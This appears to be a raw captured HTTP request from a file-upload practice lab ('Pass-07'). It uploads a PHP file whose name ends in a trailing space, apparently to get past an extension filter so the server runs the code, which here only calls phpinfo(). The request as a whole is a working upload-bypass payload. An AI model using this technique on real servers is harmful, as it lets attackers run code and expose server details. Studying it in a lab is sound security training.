 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host ? : 10.193.150.150:100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://10.193.150.150:100
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.193.150.150:100/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----geckoformboundary749cc58411a22f5b3e2514c07ea4479a
Content-Length auto : 375
------geckoformboundary749cc58411a22f5b3e2514c07ea4479a
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: application/octet-stream
<?php
    phpinfo();
?>
------geckoformboundary749cc58411a22f5b3e2514c07ea4479a
Content-Disposition: form-data; name="submit"
上传
------geckoformboundary749cc58411a22f5b3e2514c07ea4479a--